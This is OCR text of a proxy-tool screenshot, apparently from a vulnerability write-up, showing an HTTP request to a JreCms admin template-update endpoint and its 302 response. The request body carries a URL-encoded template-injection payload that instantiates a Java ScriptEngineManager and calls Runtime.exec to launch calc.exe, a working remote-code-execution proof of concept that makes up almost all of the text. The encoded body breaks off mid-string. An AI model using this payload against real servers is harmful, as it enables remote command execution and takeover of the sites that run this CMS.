 Request
Pretty
Raw
Hex
\n
1 POST /cms_war_exploded/admin/template/update HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 5713
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://localhost:8080/cms_war_exploded/admin/template/edit?fileName=search.htm
l&directory=default
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: JSESSIONID=C56150B47F2E95021605E4CDAAD1AC39
21 Connection: close
22
23 fileName=search.html&directory=default&content=
%23set%28%28java.beans.Beans%3A%3Ainstantiate%28null%2C%22javax.script.ScriptE
ngineManager%22%29%29.getEngineByExtension%28%22js%22%29.eval%28%22function+te
st%28%29%7B+return+java.lang.Runtime%7D%3Br%3Dtest%28%29%3Br.getRuntime%28%29.
exec%28%5C%22calc.exe%5C%22%29%22%29%29%0D%0A%0D%0A%3C%21--+common+start+--%3E
%0D%0A%23include%28%22common.html%22%29%0D%0A%3C%21--+common+end+--%3E%0D%0A%3
C%21doctype+html%3E%0D%0A%3Chtml+lang%3D%22zh%22%3E%0D%0A%3Chead%3E%0D%0A%09%3
Cmeta+charset%3D%22utf-8%22%3E%0D%0A%09%3Ctitle%3EJreCms-%E6%B0%B8%E4%B9%85%E5
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 302
2 Location: /cms_war_exploded/admin/template
3 Content-Length: 0
4 Date: Tue, 09 Jan 2024 05:47:30 GMT
5 Connection: close
6
7
先知社区